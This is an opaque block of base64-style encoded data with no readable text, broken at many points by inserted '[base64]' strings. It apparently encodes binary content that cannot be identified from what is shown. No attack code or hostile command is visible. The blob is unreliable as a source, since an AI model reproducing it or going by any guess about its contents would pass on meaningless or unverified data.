jIsKAwrrCrAXDu2PCrU1FHsOiwp5+MQAmGsKpwpc+w43CgsOrw5FcwpbDjS04wo/CrjjCocK3w7J0fEPDpwPDpHnCmTrDlMO7woJzwpPCj1pZAsKmKSfDnhttMS/CnwDDucOiw4jCqMOvwqHCvw/CnmtPWcOYworDlMOFXMKYwqBfwq7CvcOGwpkIwoRJw4hSdcKiwpNDZMOxwpc+w6NRdMKvw7lJw4LDt1VAwpvDmMKpaFDChjtmBh/CnsOvU8Olw4fCqMOewogRGXnCpMO0w4fCm8KMaMKgM3TCsHVtw4dHw4rCrcOKwojDocKoRcKRw4hKwpMNwqPCi8OYQ2RhVXRVwoBGwoYDwpzCoMKDw5TDvA/DrnHDjcKNIinCrsKjZMOgUMKYZcKYaiLDvMOOwocGwpTCn083FzjDh8OVw5EFaMK2TWXCjSzDqVwUwr10TyJvwrI3R8OmXn3ClifCiMOow5FZw4Q+w6bCi3XDrsKIwpVqwq10woAWwqUoZg/Cn8Ktwqx0HsKjb8O8wod/cARpHDYoLcKuw7sww6nDiXQrw6TDmAIIIcK3CcO2LcOcXMOiwrViMsO9w55AwrzDoT1nwqALO8KNwqcRDBJcwocbIGnDhHNew4B/N8KJw7/CpMKEPk9zwrlmPhvCjhTDncKKw7VOwogOw5vDunjCn8OUwofDh8O+Z18nw5PCqkjCncOTQwLDr8O+EMKQw5jCrBTCjcO/IsORJ0nDsylXwr3DiMOSS8O0wrvDqcOxw53DjQNWw5/CiCA1wqRQwqdRwoXCrcOvc3vDr01uWioQbQBPKsO/wrweBcKow5Y1w7bDmsKrHMOMw6R4SHoiw4hiZjJdw7giacOfAB81wprDkMK0wqw5d8OtacOcw5HChMOSwq1Yw7HDuMK0J8OhwpXCuDbDgiI1XsKdASXCkSbCjUQDHXbCosOVw7Y1wp9vCcOSFBHDmMOrw7/CjcK/[base64]/CmcKYQhpuw4dgw757w4XCmlHDkcKjw4l2dcKUDMOXYMOMWcOjScKHbsKBCcOvwrMWwpdlwoMgwpkDBcKjcV/Cg8OGazJlSB4sGsOsY8K1P8Kgwp9XHmPCunTCrXXDssOKw6BReTjDssKjwrjCnsOswrfCu8ORw7VRUMKZIz4nworCiMOgbFbCkhtzNsKbHS/CpcKKwq5dSsKuwoVewoPDg8O3B0srwp3CscO6PG4fwonDkVvDixPDnMOjUMO5Nis4w7fDng3DkBLDgzRCw41dNcOZwqzDuktOwrZiwp8TQMO7wrYEMwPDqh/Du8K5wqBYA8K1w6tow61qwoVvw7ZYwpE5w4DDl8K1FUHCskZlwqsww6DCvQLDoEpXw5V8woxDw48vwpvCuQ8ZTsKmc8O8w5nCq8K3w6Bjw6PCpsOww5LDpSQvwqcwwrzDnXvCvizDrlDCqyPClsOsw5rCgsOVRUoawrphw7/CnnzCiMKkw6PCjyFBfm/[base64]/Ck8KOPcKdVcOZFcOMB8K5ccK1w5vCoFDDl0vCt2lsO8ORw7LCmcO6w7nDlsKUUsKewobCvXVmLizCnXrDjVluXsKXw77DnALDkVQKTcOlwrtpwpJCfB3Ds10ncsODwqbCv8O+wpx3V8KfWsKDw5BVw5oqwrPCkMOdwqMDfWTCh8KKwq0/wqYaBMOBe8KOw5HDvlAcbMODWsKaw7PDncOsSS92w6jDmAzDoQvCogx9Kl4jFh7DscOfMTEmwovCgEDCtWbCkcKewq7Ci8K3bx/[base64]/fcO3w6tTQMKhwrIZwqkUw6TDn8OPL1oRwprCmMO2wqoTw6TCgQrDnsKWDRHDuzRww63CtMKKwq8fw7dAOcKUJTwqGWAWesKcGsKmw65TWCLCqcONVlrClMOUwqXDsMKRw5gEdcKGJMObDsOqZGc6w4UJMSHCs8KZw7ADw50dXg5Mw77DiT/DqMO+w6hxwoB5cMOCO8OlwrYow6sdwrHDszzDmMKeFw5Kw4LDrDrCi0LChF7DuErDj0rCtcOgwqpDbcKTUmFuJ8KlecKnNy11KgLCjQfDjsO8w6fCtzB2woItRCUBw6Auwpxsw7/CvFrCn3JXw70dHmnCtcK7wp3Cl8OKOE94OcKUGWAdwoZ0YsKOV8OvXMKlwrp4woLDs8Kcw5cZw4tzWMKEw6bCtnrDih5YwqbCnMO2PsOqwpRIAA7CrAfDo8OMBcOwO8OkbDvCjGIBPcKbwrzCpMOkwphiw4jCmMKdecONOHs4N8O6FCtyS3/CgsK/w7IBwpLDjSnDqcKseMK0w58yWMKXwpTClMOYbHbDjgfCh8OjdcKKw63CvAnDpgYIBMKfC8OEw4TDoyLDsMOEwqLCjsORw5gqOBrCsMO+MFcpaMKnw6gzw7sBwoDCunEdwp9/wqDDuyowTF1FGVjCosOAfcKdWCkIwrtGcMOMwq4KS8Ktwp4Vw7HDjz0oWcKdGXJSZcOJcmHDkS7CisOSdUjDoCw/wpd+DykDw6fDsRTClHwMDVM4w7vDuQ1qwotwwrR9w6ZGIMKVw6PDtibDqcOow5vCq8OLw6hELMO7w6kqwroAwroFcMOeB8Kow4HDksK9w6rDg1TCrsOjw73DtMKPw7wNaGxKwrPDhVLClsKZOFQlVMKodVR5w5rDmcKrw5DDvCoDwpY/w51twrvDrMKLLnUCwoDDoMOZX8KBw61DKS7CpcO2HyEBw6d7QcKowp7DoDvCiFLCvsOHHkvCsMO/w7TDmsOZaG3CocOJw5EcYEXCt8K8wrJ+wpzCkhNfXnfCmwbCpsOXUy7DkcKYC3FMPMOpB8OZI8OlwoMfwq/Cgjpae8KDN8O6XMObH8O7cwDChnPCrErDmcKGAMOVOsK2w71Se8KibcO9wpAQw58jK1NIU8OjT23DlsKiwpHCvMKjw7PCusOpGcKRYsOTVcKWEsOkwrV3wqrCvwPCqVRXZHrCrsKRPlrDpysPbmLDlmcKwoUPE8KmUFXDvxNkwqIMw7bCugDDgcO6w7Z/[base64]/Cr1dxQXUgw7saecKbw5/[base64]/DsMKSGsKUAMKpw4XClTLDvcKDw4tXIGRdwpnDjMOkU8OVHsK2IsKswroVQ1peYQtGQ2jDlyPDpVfCjMKrwr/Cg2nDt8OaYMKod8OuCG0twow+JlULwrIawpbCncOYwoUuUmLDqMK6wp7ClnnCtMK2woZ/[base64]/[base64]/w7BicMKVw4kdwps2RsKjAcK3wqbDvsKnwrpQOyrDjwLCjFE5Bm83w6dNwpHDqcOGwqcWd8ONwpDDryHCuGrDkFfClcOqwopOw5nDmsOZUsOPb8K0wokkwqZgbBvDqMOawqzCiMKODG/DpsKowrzDqTcSwrEtw7Q5w4R0Dnh6w47DpsKXBDpnwpx3XxsDF8KnVcKowotNWDDDkMOqeSfCp3Y0cMO7BHPDisOTBMKgCyc/ehHCr8KHeSdlw7zCmFfCjMOBIFjDq8KFMy1iwpZGw4wRw6AvwoBaRMOpcmPDm8KTZ8OJN3MYwqLDqwXDj8Olw4lcwo8gQsOiwrdlw74Uw73DmMOnwqEtM3Zdw7LDq8KfccKKOCbDmC5swpLCvMKzw4pCDl1Sw6HDv8KtQx5kw7LDvcK/V8KrwrnDkGMnSGPCssKOVMOpw5zCp3vCsMOkw6HDisOGSAFnQsKGw4wwwr7CpMOxwqrCuS3CjcO2wpIgXMOmwoFABcKXwq98DMKVI8KAwoVkLsOhZMOwwqjDjCYkw6Vgw542wqBTR8O0w7p5wr0Dwq9Gw6HCqsOUwqJDNVTDhMKLw6QKScKtw44mwqo/w77CsWXCmFJdwqfDpcOQw4Rxw50mK8KiZ8K5w4jChhXDhXLDiG3ChcKUf8OtccKLGMOxOMOzw5NPwovClsKpw6jDv8OYw7TDmMOoZjUAw51/ccOQABrDlsKpZQnDun1gZ8KYD8KAUsKCw413w6AVw4B4w5RmHxkuajbCuFMOwp/DucKKcinCkSjCl8OZwrRKw4HDnFnDncO2P8K9HDInDsKeS8KGPxXDuX3DjnBna8OEw5bDmMKOwpnDiTfCrsObw6DDj27CjCgVw5YSw7oxwoNkw6PDosKgw6jDisOHwo8HUzwzd2XCvMOpw7Qnf8KjdU9Tw5cAw7/DjcKNwo8tw5RdwpLCh8O/[base64]/Dv2nCsMKYRMOJwq9sw495w49NDsKdbWTDozZ8w6PDssOEUw3CjSBuwoYQBsOVw6PDrXfCj8KnMx/[base64]/CssODwrXDsSPDlS7DuMK3KsOqw5IJWcOdWcOwNEnDksOFwpDDvFNAwqLDjMK0fj3DocKbwrHCnAfDv8KtZWsCw6hGJMO3woQ7w47DtDvDhDI7J8OiwoV+NsKtZWrDtAxJw47Cr8O6M8KUwozCmknDpcOyGyjDgQ/DmsORKsOtesOPwpTDp8KZAcOrwpTCicK2w6HCmxvDtcOzAk9MfEPCqVJiwoVvwrw+w6vCu2MUDcKJfMOrIcOYwqcOEMOIwpTCpsKZIzvDhcKTwrEADcKwf09lwqw5HcO7QBFAZ2Mlwrw6XT0fTcO/[base64]/CvRzDlMKpw5pdw6XDosOLw49sI8ORwqFaw4rDnMKtehfCvCfDiMKwwrJlXALCi8OlGzLDsMOvdcKubwxzcMK4wqzDsMKyOU7DpsOLwpYqZU7DrMOscDjCvsKnSSjDpcKZw4pJwp/Dj0DDuRNAwrEcKsOvwq5rw7NjCsORWlUpQiolTMO2SXk5VMOQw4ApcC7DsHnClTNbXx4Uw4/CnsKGUcOCw4xCOcO8wq4sX0vCjVTDpjdyw7J1wqLCsTXDn8Oqw4bDkCXDu0zCuR1GAMKyQ8Olwqx/[base64]/CiMOCNQdCw67DrSrDgTHDv8OmwrzCs0ZgwrQAdgnCh1DCmsKuwoZycx8+Nw7CmkrCoATCo8KoZsK2w4/Coi8kwofCjsKGTsKKOMO0wpUeFcO1H0ACPMOBwpdAKCB8HsO8w5N0HGtVw6XDomIww7/[base64]/wprDjcOhATcdIcOwYzbCqHzCh8O0w5R9wr0RwrEUw5DDvMO1wobCv1DDlibCq8OMVcKVKTd5eGvDnSHDqMKbD3JXYikKOmTCqxBwdEsEw7TCjcKNAMKbBAoPw5rDr1LDoifDucOJw5DClyoKZsK0wrYHCMKYQRfDmkvCjsKDw6JTw6/DslHChsKhRWUtw5bDqsOff8OoNMOuw4HDlWDCkUwMV07CjcOvwrjCucKCDWnCk8OPw43CtWxybEfCicK4PMKQIVHDpcOsHsOtNFrDl8OHDsOQQzPDp8O8AcOnw4t0w5Z1wrjCrsOPL8K7w4wVw4tUaUfCq8OJasOHwozCs8OawqVFw6jCjsKlWWsUw5nDpcOMwo9Zw4/DoMOwwpgbw5HDqkrDvH0xPhlAw4A4w6/[base64]/DlmZiwpnDokDCg8KBMMKnw5pSHnE9ECVgwr8fSgDDt8OQL8O0XMOfNcKmwpzCmMOdclIKSQTCrsOUREjChXHDoVQYw7ZmWMOdwoR8wp7CtUkyw7zDqcKawph3PsKVwqfCsGDDvMOnw5ZIBzYlwrzCicO4wpPCsjptdX0XO0/CgsKwwqPCiMOwwptYw5IQw4XCvMOpwqNKdW/DrGHDpkJ6fXXDg8KEEsKSSExaw5nDolg6SADDo8K9wrkyV8O5LyBhM35iwplOwq7ClcOmw4fDqy4Jw6PCjMOiwoDCsD4LYTBhwpfClGx/woIbF8KjAsOuAkpVw4jCncObFDJFXyrCn8OfSQjCuMOlZxNlIBpyw5tYM1jDq8KoeMKtwqFjwoTDnsKcZ2/DuGB6bwhQIMKuw73DkUfCqMOAw4E3cHJuwpw0DsK6RsOKwqFBaFEQYMKhwqs6HHZ0Hg/[base64]/ClRJmw5YjScKqM8OIDR/DpMOvwrHDjMKewp/Do8O5K8KWbsO/wq15w47DqMK4wpUHwpPCscKfNkjDtgwxwr7CilPCiGPCl8Khwr4xwrbCn23CmhpfdcOuw7PCk8O9JwTCnMO3wrwJw7DCpjXCnMOWWMOzwqjDkMKAwp8hTcKOEMKLw7HDpAfDtcOZwo/CsRPDhDoHIsODGMK9BMKdwo0XwrzDnDoyF8Ozw7bCpE4QFsOkwpHDucOwN8KewofDusOSw5trRk5Kw5AvI8K5woDDni8rwqjCj0TDrgTDlsKQwp4zS8Kaw4J/Ai8Yw5vCsVw9YHscAMKSQ8OyKSjCtnbDpX4LOAUSwqjCiGQ0IsKBEMOJYRPDiA4HM8KZw54pQMO6wrN/VMKswojCondQVG9NDT01PMKFw6bDjsKmRMKvw59kwpzCuzrCpTlzwovCgWLDjMKTwoYAwrbDqU3CqVV+wqY7wrfCqCkswqkIw7zCkk3CsClbCn9ZUj8two/Cj8OdPcKqZRwcZcO3wqTCtcOJw6zCq8Owwo0zEBrDjiIMw4UGWsOKw4HDj1TCncKYw6YXw6zCqsKXZzjDoMK2wrXDvkonDU7CjcOgwqRKJ0dBTMOww73CkcORNHk3wrzCn8KjwrvChcKFwr9sHsO9fMKqw4Q/w7rDpSZfRSBzNcOUR3PCk8Obb1hcw73CjcKbw7JXIQXCqCbDnMOLLMOXNB/ClQsdw7YuSCLDvcO6X8OOLUYnO8KWVlIOw7EcwofDgcOTQSvDukdXw6jCscO+wocLw6rDtsOAwqLCrF3DpwEUwo/Ci8OGw587C0A4w5pIw4hnwqPCq1xfUX3CoT3CkxhoOg4besOuSUEgwpx2XzF/BwPDsEEpwr3DhcKfw5wEIhPDiXMVw75Hw5bCiX41Q8K1Mjwhwo9lL8Ofw4wYw4HCoH09wrbDrcOJOVrDkxbDvkROwoI9EsKmw6Icw6fCmcOWw4nDohxrZMOaccO0NA3CtlHDoMKHwoBbQMObw4doRcO5w51Jw7t8M8K1Wm3DnRXDrcK5GAVKwos4PHPCk0d0w5/[base64]/VBPDicOZMcO1DsKwXMKFw6LCncOrw6QEw54ow73CjjcYWmhHwrLDn8KJwrVXw50NUHEKw47CsWnDtsOibmLCp8Ozw7PCqgPDqFvDs8O0ccOgZ8O5WcOyw6VLwoZ0H0DClcOWWcO8C3ViRMKCfsKKw6nCpMKpw7NOYG7CrMKawrljb8KWw7jDkX/[base64]/exjDusK9CVfCpMKTw6zCgsKzw48FPsOwWXNRUiXCkMOMwr1Vbl/ChMKNw5dtbh49wplrOxnDv1DCjRQ9w4DDhUXChsK+IMKCw7sTw4MtWB4PHiMiw5vCrTZLwrnDoDHCtCtnZzLCncOqZ23ClcO0GcOQwp0TwpzCvmlmwpYbw7JYwqHCq8O3c0nCpcKKw53DuDPDtMO5w5TDqsKrcsKDw5/[base64]/w6DCmUbCoWLDlMOEJcO6wpsKw4IKaWzCsQXDqxlPVzbCt3/DpMKyHSjDtXZXw5XCgcOjw6nCjC9Fw4ZJAmHCnjMJwovDg8KUGsOUXH41D0vDpz7Ci8O7w7jDv8OtwpHCp8OIwpF0wrbCpcOiZEMlw41NwpfCgV7DsMO/w5Z6TsOGw68WL8Opw4BowrNWE2HDvsORCMOATsKAwonDscKOwpNIUEc8w4TDpmxlTFrCg8K0IglUw4nDssKYwqNGacKwHz5eI8K9EMKiwprCj8K/M8KBwoHDrsKQXsKPOMKwQixGw4lOYzgvXMONJ3h2cRrClsKAw7sRKzRFIsKyw6rCqgUkLjR2BsKYw5/CrsKswoPDi8KvBMOew6fDhsKITkHDncO/w4XClsKtwoJyf8OZwrLCrETDjRjCmMO0w5XDnl3DqV8oA3dJw4o0DcKxecKsw5oOw60Pwp/CicKHw74Mw4fDqm49w6stYsKmBQ/DrDsHw4NQwpMoTzvDvFEYwr0QccO9woAGDcO8wr4Mw75MZ8KDQ1A7JsKFOsO8ekA3w59+ZifDlsOQCMK5w5PCrwTCoELCj8Odw5zDmVxtY8OLw43CrsOvM8OKwq0jwp/DncO/f8K/bsO6w63Dk8OOGE0+wqg5ecKCG8Osw5LDgcK+FSBaSsKMSsOpw6YXwpHDj8OaPcKKWMKzKk/[base64]/wrvCuR1LSizDmS5/w7rDnnc9wovCp8OTw7TDpB3Cjx3CmHRzTTYSw6fCjRYdwqzCn8OAw4DDnEY6w7APNFbCr2Jzw6TDr8O8CXLCiMOUeFDCsTLCs8Onw7LCpcKvwrfDn8OjV3TCjsKDPTchP8KbwqrDkjQ5a08gSMKhAMK8SV/Chn3Cu8OQXjDCm8KtOMO3e8KVwqU7LcOTXcOuNRV1E8Kdwo5LfUrDuMO6ZcOHG8OZWGjDgMOmw4nCrsOZESPDqjZ+w4sqw6PDvcKNw6lJw7phw6LCpcORwpILw4wgw4whw4zCi8KdwpXDgBXCgMOkfCXCpH3DowPDvC/CuMO4OsOcD8OCw7rCvMKhYTbCksK7w7VganLCu8OITsKOJcOzZ8O1SkrDkVXDsxvDo3IZKGYIen8gw7E0w6vCuRXDjsKPbDYLFi/[base64]/DmT8Dwr1Fe8KEwpHCuRHCuMOVNcKMHGLCkMO+cHQlwqXCtsO/[base64]/ChiBzKWkyworCmwXDjsKCw7TCuD3Dg8O6KyzCtiQ3w69/w5/Clk/DrsO4woPCg8KKa0I7KMOLXmsAw5PDtcOmbRUVw6UKw7bCr8OcR0Q5WMOOwp05DMK5Eh92w4zDq8ONwrNtb8OHPsKvw7kowq4wfMOAwpgBw63CuMKhA3LCqsKLw7xIwrY4w5fCpsK2CmtlEsKOCMKDDWXDrSLDmcKhwrMLwo9gwpTCikslZX7CrsKow7jDjsK/w7jCnAUUAUoiw70sw7DCk2xqK1/CtH3Do8Oww6/DvBfCpsOOJ2HCvsKjaFHDq8Oyw5UhWsOCw7TCgG/Ds8OjdsKsYcOTw5/[base64]/Cu8KZw6PDlsOecHbDoMK9VUdkwr/CpDQnwrogSg9cwpXDhcOFw63DvcK1UsKYwqvCi8ObX8OmdcOADsOLw7AMD8O4FMK/[base64]/wpLCvmLDvDkAw6vCh8KfcC4DwqjClhhqQ8KSIE7DrcOBZ8OQwqUPwqowwqQawp3DihLCpcOmw6Ziw5DDksOvw4l7Ji7DhwTDvsO3w6VpwqrCh3/Cv8KGwpfDpABKWcKBwoRjw4Etw7Nre2vDu2lzbDvCusO8wpXCjU99wosNw7krwq3CmsOZesKMPHrDmsKkw6/CjMO6A8KjNAXDlzRuXsKFFShuw6PDnn3Dj8O5wqo4LQ85w40tw4bClMOaw7rDp8Kxw7UlDsOuw5NYwqfDgsO2H8KqwoUpcnjCuU7CrMOXwqrDjT8twok0CsOswpvCl8KaZcOOwpZ/[base64]/CmMKeWTrCpwDCs0PCu8KqF8KHwqlPwrHCmjAOJEwjw7V/w7YTMcKqI3rDkwo/Y23DocOqwrRCesO9WMK5wppcfcKhw4J5MEodwoHDtMKFO0fDkMOtwoXDhMK+XitVw5hELABuLQTDvyU2W3ViwoDDuRczVmh+Y8O7woXCrMKlwrrDoydOEj/Dk8KZDsK/[base64]/wqPDpivCqcKRUxtIfjdvZCHDnx0mX3Auw78jXw8TfcKBwqgcwo3CgsOww57Di8OaBxRowpPChMO6Tndmw7jCgG9ML8OTW1x/bQzDm8OuwqTCh8KCRsOSPWM/w4VVXkPDn8OmWlvDscOYPMKvLHfCtsKudDAkG8OgbEbCpcOEQsKzw7jChi5+w4rCjVgHAMOgMMONeEMhwpDDjjQZw5UiDQoQI3ooDsK3MWEEwqs7w4/CgzV4QSrCuzbCjMKYZwcRw5IswrlnIsOjMlZRw5LDkMKWw4Isw5LDiFHDgcOxBTYHVzgxw4cmGMKbw5zDlyMXw7/CpD4oVCLDgsOdw6bCo8O9wqA1wqjChAcLwoLCvsOkO8Kiwpw1wrLDmGnDicKVIClNR8KIwr04RnA4w7AIZlVBMsK9DMOnw5HCgMOgJBxgNjs/ecKYw6Vnw7NUCj7CjxYXw4bDqzM3w6Ufw4vCpUMbcnDCpsOFw45mH8OxwoTDvVbDksOlwp/Cu8O/WsOWw4fCqk4YwqxfUMKdwr3DnMOrMjsEw6/DsGTChcOLNzjDvsOcwpHDpMOuwqjDjRjDqsKGw6bCi3UNRlJRUhBAVcKdBRJDcgxBdwXCtijCnWZWw6XCmSoaFcOUw6Uyw6XCgxrDhQzDh8KjwpZeKgkIYcONVjbDnsOSJRPChcKGw5pWw6p3R8OUw6R1RsOUaSx3ScOGwoLDsDZnw63CpTrDrWvCkULDg8O6w5BCw7/[base64]/CkFskwojCs8O+w4DDscOxNMKCwqDDqHBzVcOkwrZswpYnwphkEXdqQG5YGcKMwqfDh8KeHsOCwqfCsUFjw4PCqBsNwq1gwpsrw6V9D8O6b8OOw68SS8Odw7AtDCZ8wpoELktzw6wXDsOKwpfDs03DscKIwq/DpivCrirDksOUZ8KSO8KbwpgCw7E4VcOYw48Pf8OywpkQw6/DkDHDhTV/QRvDhB5kDsOFwqfCicOBAh/DsX1swpRgw7Inwp3DjDAQY2DDpcOwwoIYwp3CpsKEw7FaZ31Jwp/Dv8OLwrXDv8KJwqcOX8KOw5fDscKOQsO7NsKdBBVMfMKZw6XCpjwqwprDlEk1w7xkw43DnDhLZcK6CsKSYcOOZMOWwocCCcOcNyjDsMOgPMKMw5YHe0zDl8K/w4DDoAzDh00gUl1jH0oOwp/[base64]/[base64]/[base64]/SStJey7CrcKwwq/CjsOAZMKlw4fDkQoNwpXCucOLRcKawpQww5nDugcEwrPCjMO9FMOaE8KWwr7CnsKSA8OKwp5Aw7vDpcKnQDNcwprDgnpww6BAMi5hwpnDsnrCgkrCvsOMY1/DhcOHdnM0YB8Xw7ReIx8TacOAXFZXLGglJT5AOMOXHMKtEMKkHsKbwrpxOsOpOcOLWVLDjMOVDzPDhCnDisOaKsOeUVMJfcOiNFPCqMOqS8Kmw555fsOyYUXCtX0sRMKewrHDq0zDm8KhAxcFBR/DmTNJw5tFfcKvw4vDnBxewqUwwr/DuBHCslDCh0DDo8KGwod1NsKrA8Ohw6NxwpnDqSzDqMKKw6vDhMOdEsKrecOFIW4awr/CumTCkxDDg1dHw4NZw4PCp8Oww7QYP8KJX8Ozw4nDn8KvZMKNwobCmXPCh3TCjR3Ci2Ndw59tecKrw5VLUFEmwpnDjUN9cxnDmmrCisOCdGVfwo/[base64]/DocOvS8K/wqzDgcOnwoHDtsORw4nDu0jDusO5DcOtLSvDiMONdcKZwpI9B1sPBcKjeMKOYVEPLGHCn8Kewp3Ck8KpwrcQw4FfIW7ChWrDhBDDtMOuw5vDnlISwqBQVjosw4zDoivDqHthAVPDhxtUw7DCgAXCucOkwr/DrS/CpsOvw6Z8w4cvwrdCw7nDmMOIw5TDoyJoHAh2TR43wpXDr8OnwojCpMO8w63Dm2zCnDsVci5dOsKIJ1PDiQYfw7XCg8KpEcODwoZ8O8KSwrfCncK8wqYHw4/DgMODw67DvcK8YcKUWGfDnMKIwpLCp2DDgz7Dl8OowpnDmBkLwoMXw7hawrjDmMOneAxPQQbCt8KGHgbCp8KYw4XDq3M0w7jDtVPDrsKHwq3CvmLCqzMQIHUmwq/Di2DCpUJGCcKOwp4JBWPDhhIOFcKMw5fDnRZ5wpHDqcKJTj3ClDHDr8OTTMOjak/DqcOvJhgcbX4bKUZlwq/CvSTCjyFswqnCjijDnBtMLcKDw73Ch37DkmU9w77Dg8ObY1HCucO8IcObLVchWzXDp1FJwqAMw6bDrTDDqQ4LwqPDq8KgScOELMKPw5nDucK+wqNSPMOQCMKXLC/CqwbDnB4RKDjCvcOGwoQmbSt3w4DDrX0UcCTDnn9GNsKTdlhFw5HCpyLCpB8NwqZpwpV+NjfDmsK/[base64]/CtxRnOcOWUsKPfMO+MMOpLsKOw7EIw4PDlQ7CvsOgX8KPwpbCqnPDi8OCw6sUOGIOw4J1wqLCpw3Csj/DqyE7acOyBsOKw6JEAsK/w5JIZ23DpVRGwrbCvynDsWlYEQ3DmsO7CMO/[base64]/PVcbwpkOO8OzAXtGasOtw4/ClMKPwpMgC8OKw7zCly0dwoLCpcOIw7jDm8O0woRKw7DDinHCtgLCk8KswoTChsO3wonCicOfwqLCr8K/fD0qBMOUwotNwo9gFG/CjE3DosKSwofDo8KUKsK2wofCq8OhKXQ7dSsga8KvbcKQwoXDsDnDlUIWwq3DlcOEw5XDlSjCplnCmwTDsUnDvX1Ww7UGwqFQw6MMwrzChD5NwpgNw5PCu8KfccKww5s7LcKNw4DDh3fDmWteSFRQEcOaaWvCr8Kmw6pVYDfClcKwIMOtLjljwpBBY0lmfzADwrc/Y2oww7MCw7Z2ZsOfw7JHccOYwrHCv09ZSsK7woTCmMOVSMORT8ORWnfDlcKHwoQtw6RZwo5ZYcOPw5Z8w6fDucKbT8O9MULCn8KjwpLDncKddsOGGMOrw64+wrQgYXoawoDDjcOhwr7CmgrDhsOhw7pZw4nDtk7ChRhqOsOywqrDlCZ0LG3CvH0OAMOxDsKDA8KiO3/DljRgwpbCjcO9HkjCjmYZIsOqAMK7wpFAf0PCpVBCwrPCqSQEwqLDsxMVccKsTsO+MEXCrMOOworDgg7Dvn0EK8O0wozDtMOTCyjCocKAKsOYw68/XHHDnXUkw4XDrmgBw59nwrF7wpfCt8Kkw7jCvA8kw5PDgx8MB8KzBwx+X8OvHEdHwoYbw6Y8L2jDtF3DlsKzw5RNw6zCj8KOw6hhwrJ5w5hQw6bCvMOoNsK/[base64]/CtC3Dr8OSZ8Kow5d3wooYw5YZOsO1wqvCmnIMd8OtSWXDlBTDn8O8cyzCsjlebl9NQcONBE4GwqsIwoXDrVJrw4vDv8KAw6rCrwUaUcKHwrzDkcOJwrdnwqsnPTltdiDCqyLCpyHDvGfCocKbBcKCwpLDsinCiyQNw4w+IsKJLwLCpMOaw6/Ci8ORLsKCBj9wwrkgw5gkw6ZwwpQPVcKGOAM4EG51fcOgLFnCgsKbwrRCwqHDllRlw50IwrgDwoZWCG1GGRs3LcOdIg3CuG7DosOAWnxywo/Dj8K/w60AwrLClmUEVC8Vw77CkcKWOsO7KsKQw7BcEG3CrAPDhXJRwopcCMKkw6jCqsKRD8KxaHrDqcOoHcKWI8KeHxPCjMOxw6TDuTfDtgk7wr4cf8KpwqIGw6/CncOFPDLCpsK9wrohOUFaw4IcSENUwodLUMOYwrXDucOwYGgTOQPDisKsw6zDpknDosO5esKuJmHDncK8Ix/CqQRuGzQqa8OTwrXCgcKFwrvCoSlHBMO0LQvCpzIswrF1wqrCisOBISNJF8KbSMOlcRfDhzPDjsO3JCVhZV1qwoXDvlnDklrCqw7DpsOXY8K7LcKkwrjCvsOqMAV1w5fCs8OIDD9GwrrDmMKqwrXDmMOqQ8KZQ1luw4kgwoUdwqfDoMO/woMjB1vDvsKiw658egM7wp4ABcK5fwTCqnNCTUovw7dmb8Omb8K3w5Axw7VfKMKKfAhHwpx5w4rDvMO0Xk1dw4HChsK3wobDmsOJJ3PCpGIXw7jDjwMmQcOeFV87PVnChC7CiRt9w4gLZENhwpRbcsOjbmdcwonDtQbDgsKRw7o1wrnCqsKOwq/Drh4aKsK1wqXCk8KlbMK0fVvCqDzDoUTDgsOiTMO2w7sXwr3DsBE4wrd2wrrCiGcfwoLDokvDrMKNwpHDr8K/NsKMW2Utw4TDoT0BIcKdwogswpJGw4VJExkoFcKbwqJZIAN7w4hUw6zDhWwVXsOZfzQgGi/[base64]/DucKCwqZvFjd2w7F/w6PDkcKSdwLDvW7CvMOuf8KfSlVFw7TCoyPCoHEHdsOKwr1YAMOhJ3dIwrNKdcOvcsKvS8O0Ck8YwqMowrPCqcOdwrrDnMOmwpdIwp/DjMKJQ8OXbMOKKn7CnmzDjm3DiWwIwqLDtMO9w5YpwqfCo8K1DsOPwplxw57CsMK9w7LDgsKkwoXDpFrDjwfDn3lcIcKcDsORUQpUwqhkwoZ9w7zDpcOxLFnDnU5NBcKWMCHDizMGHsOawqXDmMO7w5rCsMOWFE/DicOnw4wKw6DDv1/DjBMawrrCkl8Swq7CpMOFacKQwojDv8KEDTgQwpzCgEIRCMOcw4IQfMOVwo4zW3dCCcOKSMKRfGrDulktwqpKw6fDl8KqwrQdZcOFw5jCq8Ogwp/DhHzDkXxowojChMK3w4DDncO6bMKRwrsJOipBIsOUw4/ChgI+Zx7Cp8OnGFMcwr/CsE1EwrAfbMK/H8OUYMOAUz4xHMOZwrfCoFY1w5ACEMKaw6Egc2bDjcOLw4LDv8KYQsOkdFLDoid0wqdnw4tNN03Ci8KGK8O9w7YySsO5dHDCi8O5woHCjhcUwrhSWcOTwpptdMO0R0tewrB5wo7DkcOqwrNNw51tw7ENJ2/CgsKEw4nChsOJwqJ8e8Oew53Ci0EswpXDo8OwwrfDsFMyJcKpwpYQIBtTT8O2w5HDjMOMwpxLTmhUw5oGw5bCpzzDnhd+fcKww7TCqzbDjcKmZ8OYPsO1wrVEw61RAQldw4fCrmbDr8OWLMOGw7pOw4JZFcOuwpR/wqbDkiB3GCMhXkNXw4tjXMKww5pqw7nDqMOCw6sLw6rDjmrCl8OcwqbDij3Dnjg+w7UZP3XDtmd/w6nDslTCjRHCq8OxwonClsKPBcKBwqNSwrohdn1Wb31ew69Iw6LDjnnClMOfwpXCssKZwpbDkcKFWXxwM2E/BUcgA03CnsKhwq8Mw49/Z8K/ecOiwoTCrsOYNsOCwqjCqVUrAcOaIUDCkkIMw5TDuULCm18vCMOYw7sVw7/CjGZPE0LDqcKGw4k7DsK8w5zDkcOdTMOAwpBaYxvCmUrDggBCw5rCqEdoesKZBFTCrgBjw5RUcsKxE8KBK8KpdlkDwroMwqssw6M4w7BDw6fDoTV2XVIzHcKPw5BuacOOwpLDp8KjMcOHw5vCvGViC8KxdsK7eyTClH57wpBYw43Cvnhheh5Vw6zDo30iw61/NsOpHMOJBQseNzZEwrvCpH57wpPCqEfCrFvDoMKoTirDnlBHFcOUw6Fpw7IZAcOlGWYHT8OQYsKHw6xawooaEDFmZcORw7TCi8OpAcKZMz/Cv8KfGMKTwovDoMOqw5sXw7nDq8OmwrtHLTUxwrjCgsObQX7Dl8OlR8OxwpEsWcO3fXNPRxjClcKvEcKkwqPCmcOYQmHCimPDt2vCqxReasOiMMOhwqvDr8O0wodAwoleRGR/EMOqwrIcMcOPShXDgcKAKFDDjA0/cl5yEwPCoMKAwoIOMQbCqsOVIF/DnhnChcOUw51nCcO8wrHCmsKvbcOSAkDCk8KSwocSwqbCqMKUw7zDvHfCsGkRw6Ilwp0jw6TCpcKCwq/DkMKae8KHL8Kvw65swpfCrcKNwrtDwr/CkgsdYcKqHcO9NnLCs8OnSSPCqcO